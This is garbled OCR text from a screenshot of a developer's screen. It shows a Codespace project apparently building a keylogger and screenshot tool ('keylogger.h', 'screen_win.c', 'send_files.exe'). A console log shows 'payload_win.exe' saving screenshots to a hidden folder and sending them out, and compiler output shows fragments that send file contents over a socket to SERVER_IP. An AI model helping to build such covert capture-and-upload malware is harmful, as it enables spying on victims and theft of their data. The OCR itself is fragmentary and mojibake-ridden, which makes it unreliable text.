 for_all.c -
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
EXPLOR
KEYS [C
keyl
src
a
s
Ca
osxc
src
targ
127
Carg
Carg
com
for_
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
C:\Users\daniel\Downloads\payload_win (44).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (44).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (44).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212287787.jpg
[+] SauvÚ : .output_screen\1744212287964.jpg
[+] SauvÚ : .output_screen\1744212288131.jpg
sending !Taille totale du r├®pertoire : 19096140 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212288312.jpg
[+] SauvÚ : .output_screen\1744212288520.jpg
159 size_t bytes_read = fread(buffer,
160 send(sock, buffer, bytes_read, 0)
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL
| ^~~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Téléchargements
Outils d'application
Partage Affichage Gestion
Déplacer vers
Copier vers
Supprimer
Renommer
Nouveau dossier
Propriétés
Sélectionner
Organiser Nouveau Ouvrir
« daniel ▸ Téléchargements
Rechercher dans : Téléchargem...
Nom Date Type Taille
Low Fire.zip 11/01/2025 21:38 Dossier compressé
BTCEUR_2025-01-0... 06/01/2025 23:00 Image PNG
B_french_processed... 03/01/2025 12:25 Fichier CSV
B_portuguese_proc... 03/01/2025 12:08 Fichier CSV
B_french_processed... 03/01/2025 12:08 Fichier CSV
B_english_processe... 03/01/2025 12:08 Fichier CSV 8 0
B_danish_processed... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
B_arabic_processed... 03/01/2025 12:07 Fichier CSV
hate_speech_mlma... 01/01/2025 19:27 Dossier compressé
hate_speech_mlma.... 01/01/2025 19:14 Dossier compressé
archive (1).zip 22/12/2024 15:53 Dossier compressé
pixil-frame-0.png 07/12/2024 19:41 Image PNG
pixil-gif-drawing (1)... 07/12/2024 19:37 Image GIF
pixil-gif-drawing.gif 07/12/2024 19:37 Image GIF
payload_win (44).exe 09/04/2025 17:24 Application
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
99 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
Codespaces: glorious broccoli
keys
main*
0 0
0
L 155, col 32
Bureau
FRA
FR
17:24
09/04/2025